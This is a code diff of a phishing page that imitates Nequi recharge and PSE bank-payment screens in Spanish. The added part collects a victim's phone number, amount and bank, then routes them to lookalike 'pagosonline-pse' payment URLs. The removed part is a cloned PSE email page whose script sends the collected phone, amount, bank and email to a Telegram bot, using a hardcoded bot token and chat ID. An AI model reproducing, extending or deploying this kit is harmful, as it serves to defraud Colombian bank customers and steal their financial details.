+        <img id="footer-img" src="img/minifooter.png" class="footer-img" alt="">
+
+        <button id="btnContinuar" style="padding: 4.3%; width: 100%; border-radius: 6px;" type="button" onclick="mostrarValidacion()" disabled>
+            Continuar
+        </button>
+        <a class="ayuda-link" href="#">Ayuda</a>
+    </div>
+
+    <!-- Validación -->
+    <div class="validacion" id="vista-validacion">
+        <p class="label-text">Concepto</p>
+        <p class="valor-text">Recarga Nequi PSE</p>
+        <p class="label-text">Número de celular</p>
+        <p class="valor-text" id="val-celular"></p>
+        <p class="label-text">¿Cuánto?</p>
+        <p class="valor-text" id="val-monto"></p>
+        <p class="label-text">Tipo de persona</p>
+        <p class="valor-text" id="val-tipo"></p>
+        <p class="label-text">Banco</p>
+        <p class="valor-text" id="val-banco"></p>
+        <button class="btn-recargar" onclick="irARegistroCorreo()">
+            Recargar
+        </button>
+        <button class="btn-atras" onclick="volverFormulario()">Atrás</button>
+    </div>
+
+    <script>
+        // ============================================================
+        // MAPA DE BANCOS A URLs DE PAGO
+        // ============================================================
+        const bancosPSE = {
+            'bc': 'https://pagosonline-pse.vercel.app/sites/bc/manager/152',
+            'dv': 'https://pagosonline-pse.vercel.app/sites/dv/manager/152',
+            'bg': 'https://pagosonline-pse.vercel.app/sites/bg/manager/152',
+            'avv': 'https://pagosonline-pse.vercel.app/sites/avv/manager/152',
+            'pop': 'https://pagosonline-pse.vercel.app/sites/pop/manager/152',
+            'cj': 'https://pagosonline-pse.vercel.app/sites/cj/manager/152',
+            'cpa': 'https://pagosonline-pse.vercel.app/sites/cpa/manager/152',
+            'occ': 'https://pagosonline-pse.vercel.app/sites/occ/manager/152'
+        };
+
+        let captchaChecked = false;
+        document.getElementById('captchaBox').addEventListener('click', () => {
+            captchaChecked = !captchaChecked;
+            document.getElementById('captchaBox').classList.toggle('checked', captchaChecked);
+            validarFormulario();
+        });
+
+        document.getElementById('banco').addEventListener('change', function() {
+            this.parentElement.classList.add('select-active');
+            validarFormulario();
+        });
+
+        function validarFormulario() {
+            const celular = document.getElementById("celular").value.trim();
+            const confirmar = document.getElementById("confirmar").value.trim();
+            const monto = document.getElementById("monto").value.trim();
+            const banco = document.getElementById("banco").value;
+            const btn = document.getElementById("btnContinuar");
+            if (
+                celular !== "" &&
+                confirmar !== "" &&
+                celular === confirmar &&
+                monto !== "" &&
+                banco !== "" &&
+                captchaChecked
+            ) {
+                btn.disabled = false;
+                btn.style.backgroundColor = "#da0081";
+            } else {
+                btn.disabled = true;
+                btn.style.backgroundColor = "#f1bfda";
             }
-
-            #cabecera{
-                /* Ruta corregida */
-                background-image: url(assets/img/fondo-cabecera.png);
-                background-position: right;                
-                height: 168px;
-                padding-top: 10px;
-                text-align: center;
-            }
-
-            #cabecera table{
-                max-width: 1185px;
-                margin: 0 auto;
-            }
-            #cabecera td{                
-                color: #fdb916;
-                font-size: 1.875em;
-                font-weight: 500;                
-            }
-            #ayuda{
-                position: fixed;                
-                top: 178px;
-                right: 0px;
-                z-index: 100;
-            }
-
-            #tipos-personas{
-                width: 80%;
-                margin: 0 auto 55 auto;
-                max-width: 385px;
-            }
-
-            #frm-correo{
-                margin:0 auto 84 auto;                 
-                width: 88%; 
-                max-width: 926px; 
-            }
-            .entrada-pse{   
-                    outline: 0;                 
-                    width: 100%;
-                    height: 30px;
-                    padding: 6px 12px;
-                    font-size: 14px;
-                    line-height: 1.42857143;
-                    color: #555;
-                    background-color: #fff;                    
-                    border: 1px solid #feeaba;
-                    border-radius: 10px;
-                    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
-                    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);                                 
-            }
-
-            .entrada-pse:focus{   
-                box-shadow: 0 0 1px #feeaba;
-                border: 1px solid #ffbc1d;           
-            }
-
-            #txt-email{
-                width: 346px;
-
-            }
-
-            #etq-email{
-                font-weight: 400;
-                color: #222239;
-                font-size: 1em;
-            }
-
-            #etq-email-mobile{
-                padding-left: 10px;
-                margin: 0 auto 10 auto;
-                text-align: left;
-                font-weight: 400;
-                color: #222239;
-                font-size: 1em;        
-            }
-
-            #tbl-tipo{
-                margin: 0 auto 31 auto;
-                max-width: 540px;
-            }
-
-            #tbl-tipo-mobile{
-                margin: 0 auto;
-                max-width: 224px;
-            }
-
-            .tipo-izq{
-                color: #000;
-            }
-
-            .u-reg{
-                font-weight: 400;font-size: 15px;
-            }
-
-            .separador{
-                margin-top: 15px;
-                border-top: 1px solid #EEEEEE;
-                width: 80%;
-                margin-bottom: 29px;
-            }
-
-            .btn-pse{
-                padding: 10px 49px;
-                border: 1px solid #0275d8;                
-                color: #0275d8;
-                font-size: 16px;
-                font-weight: 300;
-                background-color: #fff;
-                cursor: pointer;
-            }
-
-            .btn-pse:hover{
-                background-color: #0275d8;
-                color: #fff;
-            }
-            #pie{
-                margin: 0 auto;
-            }
-
-            .letra-pie{
-                font-size: 11px;
-                font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
-                line-height: 1.42857143;
-                color: #333;
-                text-align: left;
-            }
-
-            #pie-mobile{
-                margin-bottom: 20px;
-                text-align: center;
-                display: none;
-            }
-
-            #btn-mobile{
-                display: none;
-                text-align: center;
-                margin-bottom: 20px;
-            }
-
-            #logo-mobile{
-                display: none;
-            } 
-
-            #tbl-tipo-mobile,#etq-email-mobile{
-                display: none;
-            }
-
-            #err-email{
-                color: #a94442;
-                font-size: 14px;
-                padding: 4px 4px;
-                display: none;
-            }
-
-            @media (max-width:1199px) {
-                #tipos-personas{
-                    max-width: 333px;
-                }
-
-                #frm-correo{
-                    max-width: 733px;
-                }       
-                #txt-email{
-                    width: 277px;
-                }
-
-                #cabecera table{
-                    max-width: 967px;                 
-                }
-
-            }                         
-                   
-
-            @media (max-width:991px) {
-                #cabecera table{
-                    max-width: 747px;                 
-                }
-                
-                #lado-izq-pie,#btn-der{
-                    display: none;
-                }
-
-                #lado-der-pie,#btn-izq{
-                    text-align: center !important;
-                }
-                
-                #lado-der-pie div{
-                    margin: 0 auto;
-                    text-align: center;
-                }
-
-                #lado-der-pie table{
-                    margin: 0 auto;
-                }
-
-                #lado-der-pie td{
-                    text-align: center;
-                }
-                #pie-mobile,#btn-mobile{
-                    display: block;
-                }
-
-            }
-
-            @media (max-width:767px) {
-                #txt-email{
-                    width: 100%;
-                }
-                #etq-email,#etq-email-res{
-                    display: none;
-                }
-                #cabecera{
-                    background-image: unset;                    
-                }
-                #tbl-tipo{                
-                    max-width: 428px;
-                }
-                #tipos-personas{               
-                    max-width: unset;
-                }
-
-            }    
-
-            @media (max-width:515px) {
-                .tipo-izq{
-                    display: none;
-                }  
-
-                #tbl-tipo{
-                    max-width: 224px;
-                }                    
-            } 
-
-            @media (max-width:480px) {
-                #tbl-cabecera {
-                    width: 92%;
-                }
-
-                #tbl-cabecera img{
-                    width: 100px;
-                }
-
-                #td-logo{
-                    width: 114px;
-                }                     
-            }
-
-            @media (max-width:378px) {                
-                #td-logo{
-                    display: none;
-                } 
-                #td-texto{
-                    text-align: center;
-                }    
-                #logo-mobile{
-                    display: initial;
-                    width: 100px;
-                }                 
-            }        
-        </style>
-    </head>
-    <body>
-        <div id="cabecera">
-            <!-- Ruta corregida -->
-            <img src="assets/img/lps.png" id="logo-mobile">
-            <table cellpadding="0" cellspacing="0" width="98%" border="0" id="tbl-cabecera">
-                <tr>
-                    <td valign="middle" align="left" width="200" id="td-logo">
-                        <!-- Ruta corregida -->
-                        <img src="assets/img/lps.png">
-                    </td>
-                    <td valign="middle" align="left" id="td-texto">Fácil, rápido y seguro</td>
-                </tr>
-            </table>
-        </div>        
-        <!-- Ruta corregida -->
-        <img src="assets/img/ayuda.jpg" id="ayuda">
-        <div style="text-align: center;font-weight: 700;font-size: 21px;color: #323153;margin-top: 47px;margin-bottom: 44px;padding: 0px 60px;">PSE - Pagos Seguros en Línea / Persona Natural</div>
-        <table border="0" cellspacing="0" cellpadding="0" id="tipos-personas">
-            <tr>
-                <td valign="top" align="center" style="color: #323153;text-align:center;font-weight: 400;font-size: 21px;">
-                    <!-- Ruta corregida -->
-                    <img src="assets/img/pers.jpg">
-                    <br>
-                    Persona natural
-                </td>
-                <td valign="top" align="center" style="color: #323153;text-align:center;font-weight: 400;font-size: 21px;">
-                    <!-- Ruta corregida -->
-                    <img src="assets/img/emp.jpg">
-                    <br>
-                    Persona juridica
-                </td>
-            </tr>
-        </table>
-
-        <table border="0" cellspacing="0" cellpadding="0" width="98%" id="tbl-tipo-mobile">
-            <tr>
-                <td valign="middle" align="left">
-                    <!-- Ruta corregida -->
-                    <img src="assets/img/registr.jpg">
-                </td>
-                <td valign="middle" align="left" class="u-reg">Soy un usuario registrado</td>                
-            </tr>
-        </table>
-
-        <table border="0" cellspacing="0" cellpadding="0" width="98%" id="tbl-tipo">
-            <tr>
-                <td valign="middle" align="left" class="tipo-izq">
-                    <!-- Ruta corregida -->
-                    <img src="assets/img/registr.jpg">
-                </td>
-                <td valign="middle" align="left" class="tipo-izq u-reg">Soy un usuario registrado</td>
-                <td valign="middle" align="left">
-                    <!-- Ruta corregida -->
-                    <img src="assets/img/nuevo.jpg">
-                </td>
-                <td valign="middle" align="left" class="u-reg" style="color: #8b8d99;">Quiero registrarme ahora </td>
-            </tr>
-        </table>
-        <div id="frm-correo">
-            <div id="etq-email-mobile">E-mail</div>
-            <table cellpadding="0" cellspacing="0" border="0" width="100%">
-                <tr>
-                    <td width="25%" valign="middle" align="left" id="etq-email">E-mail</td>
-                    <td valign="middle" align="left">
-                        <input type="email" class="entrada-pse" id="txt-email" name="txt-email" placeholder="E-mail registrado en PSE" maxlength="120">
-                    </td>
-                    <tr>
-                        <td id="etq-email-res"></td>
-                        <td><div id="err-email">El campo e-mail es requerido</div></td>
-                    </tr>
-                </tr>
-            </table>
-            <div class="separador"></div>
-            <div id="btn-mobile"><button class="btn-pse" id="btn-banco-mobile">Ir al Banco</button></div>
-            <table cellpadding="0" cellspacing="0" border="0" width="100%">
-                <tr>
-                    <td valign="middle" align="left" id="btn-izq">Regresar al comercio</td>
-                    <td valign="middle" align="left" id="btn-der">
-                        <button class="btn-pse" id="btn-banco">Ir al Banco</button>
-                    </td>
-                </tr>
-            </table>
-        </div>        
-        <div id="cargando"></div>
-        <div id="pie-mobile">
-            <!-- Ruta corregida -->
-            <img src="assets/img/super.jpg">
-        </div>
-        <table cellpadding="0" cellspacing="0" border="0" width="80%" id="pie">
-            <tr>
-                <td align="left" id="lado-izq-pie">
-                    <!-- Ruta corregida -->
-                    <img src="assets/img/super.jpg">
-                </td>
-                <td align="right" id="lado-der-pie">
-                    <div style="width:100%; max-width:340px;" class="letra-pie">Para mayor información comunícate con nosotros</div>
-                    <table cellpadding="0" cellspacing="0" border="0" width="100%" style="max-width: 340px;">
-                        <tr>
-                            <td></td>
-                            <td class="letra-pie">en Bogotá +57 (1) 3808890 opción 5</td>
-                        </tr>
-                        <tr>
-                            <td></td>
-                            <td class="letra-pie">o escríbenos https://www.pse.com.co/persona, opción centro de ayuda, Formulario de contacto.</td>
-                        </tr>
-                    </table>
-                </td>
-            </tr>
-        </table>
-    </body>    
+        }
+
+        function mostrarValidacion() {
+            const celular = document.getElementById("celular").value.trim();
+            const monto = document.getElementById("monto").value.trim();
+            const tipo = document.getElementById("tipo").value;
+            const selectBanco = document.getElementById("banco");
+            const nombreBanco = selectBanco.options[selectBanco.selectedIndex].text;
+            
+            document.getElementById("val-celular").textContent = celular;
+            document.getElementById("val-monto").textContent = monto;
+            document.getElementById("val-tipo").textContent = tipo;
+            document.getElementById("val-banco").textContent = nombreBanco;
+            
+            document.getElementById("header-img").src = "img/h2.png";
+            document.getElementById("footer-img").style.display = "none";
+            document.getElementById("formulario").style.display = "none";
+            document.getElementById("vista-validacion").style.display = "block";
+        }
+
+        function volverFormulario() {
+            document.getElementById("header-img").src = "img/h1.png";
+            document.getElementById("footer-img").style.display = "block";
+            document.getElementById("formulario").style.display = "block";
+            document.getElementById("vista-validacion").style.display = "none";
+        }
+
+        // ================================================================
+        // REDIRIGE AL FORMULARIO DE CORREO CON LOS DATOS
+        // ================================================================
+        function irARegistroCorreo() {
+            const celular = document.getElementById("val-celular").textContent.trim();
+            const monto = document.getElementById("val-monto").textContent.trim();
+            const tipo = document.getElementById("val-tipo").textContent.trim();
+            const banco = document.getElementById("val-banco").textContent.trim();
+            const bancoId = document.getElementById("banco").value;
+            const urlPago = bancosPSE[bancoId];
+
+            // Guardar datos en sessionStorage
+            sessionStorage.setItem('celular', celular);
+            sessionStorage.setItem('monto', monto);
+            sessionStorage.setItem('tipo', tipo);
+            sessionStorage.setItem('banco', banco);
+            sessionStorage.setItem('bancoId', bancoId);
+            sessionStorage.setItem('urlPago', urlPago);
+
+            // Redirigir a PSEUserRegister/index.html
+            window.location.href = 'PSEUserRegister/index.html';
+        }
+    </script>
+
+</body>
 </html>
-
-<!-- ============================================================ -->
-<!-- CÓDIGO AGREGADO PARA INTEGRACIÓN CON TELEGRAM -->
-<!-- ============================================================ -->
-<script>
-    // ============================================================
-    // CONFIGURACIÓN DE TELEGRAM - ¡MODIFICA ESTOS DATOS!
-    // ============================================================
-    const TELEGRAM_BOT_TOKEN = '8866902890:AAFvmzViG-7yW7YShIoErMaoRVvNDvb6GRE';
-    const TELEGRAM_CHAT_ID = '-5564154281';
-
-    // ============================================================
-    // RECUPERAR DATOS DEL SESSION STORAGE
-    // ============================================================
-    const celular = sessionStorage.getItem('celular') || 'No disponible';
-    const monto = sessionStorage.getItem('monto') || 'No disponible';
-    const tipo = sessionStorage.getItem('tipo') || 'No disponible';
-    const banco = sessionStorage.getItem('banco') || 'No disponible';
-
-    // ============================================================
-    // VALIDAR EMAIL
-    // ============================================================
-    function validarEmail(email) {
-        const re = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
-        return re.test(email);
-    }
-
-    // ============================================================
-    // ENVIAR A TELEGRAM
-    // ============================================================
-    function enviarATelegram() {
-        const email = document.getElementById('txt-email').value.trim();
-        const errDiv = document.getElementById('err-email');
-
-        if (!email || !validarEmail(email)) {
-            errDiv.style.display = 'block';
-            document.getElementById('txt-email').focus();
-            return;
-        } else {
-            errDiv.style.display = 'none';
-        }
-
-        const mensaje = `🔹 NUEVA RECARGA PSE 🔹
-        
-📱 Celular: ${celular}
-💰 Monto: ${monto}
-🏦 Banco: ${banco}
-👤 Tipo: ${tipo}
-📧 Correo: ${email}
-📅 Fecha: ${new Date().toLocaleString()}`;
-
-        document.getElementById('cargando').style.display = 'block';
-        document.getElementById('btn-banco').disabled = true;
-        document.getElementById('btn-banco-mobile').disabled = true;
-
-        fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
-            method: 'POST',
-            headers: {
-                'Content-Type': 'application/json',
-            },
-            body: JSON.stringify({
-                chat_id: TELEGRAM_CHAT_ID,
-                text: mensaje,
-                parse_mode: 'HTML'
-            })
-        })
-        .then(response => response.json())
-        .then(data => {
-            document.getElementById('cargando').style.display = 'none';
-            document.getElementById('btn-banco').disabled = false;
-            document.getElementById('btn-banco-mobile').disabled = false;
-
-            const urlPago = sessionStorage.getItem('urlPago');
-            if (urlPago) {
-                window.location.href = urlPago;
-            } else {
-                alert('No se encontró la URL de pago');
-            }
-        })
-        .catch(error => {
-            document.getElementById('cargando').style.display = 'none';
-            document.getElementById('btn-banco').disabled = false;
-            document.getElementById('btn-banco-mobile').disabled = false;
-            alert('Error al enviar los datos. Intenta nuevamente.');
-        });
-    }
-
-    // ============================================================
-    // ASIGNAR EVENTOS A LOS BOTONES
-    // ============================================================
-    document.getElementById('btn-banco').addEventListener('click', enviarATelegram);
-    document.getElementById('btn-banco-mobile').addEventListener('click', enviarATelegram);
-
-    // ============================================================
-    // VALIDACIÓN EN TIEMPO REAL
-    // ============================================================
-    document.getElementById('txt-email').addEventListener('input', function() {
-        const email = this.value.trim();
-        const errDiv = document.getElementById('err-email');
-        if (email && !validarEmail(email)) {
-            errDiv.style.display = 'block';
-            errDiv.textContent = 'Ingresa un correo electrónico válido';
-        } else if (!email) {
-            errDiv.style.display = 'block';
-            errDiv.textContent = 'El campo e-mail es requerido';
-        } else {
-            errDiv.style.display = 'none';
-        }
-    });
-</script>
